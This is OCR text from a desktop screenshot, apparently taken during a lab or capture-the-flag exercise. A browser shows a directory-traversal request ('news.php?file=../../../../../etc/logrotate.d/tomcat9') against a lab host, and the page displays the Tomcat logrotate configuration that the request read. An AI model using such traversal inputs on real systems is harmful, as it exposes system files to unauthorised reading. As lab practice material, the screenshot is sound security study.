 Applications Places System Menu EN Sat Jun 27, 05:26
e! Top 50 .NET Interview Qu Mohe panghat-Meera C# - Basic Syntax - Tutor UL linux - Kernel inotify watc 10.10.10.194/news.php?f
Not secure 10.10.10.194/news.php?file=../../../../../etc/logrotate.d/tomcat9
Apps Debian.org Latest News Help Gutenberg
/var/log/tomcat9/catalina.out { copytruncate weekly rotate 52 compress delaycompress missingok create 640 tomcat adm }
[/] 10.10.10.194/news.php... Terminal - Terminal -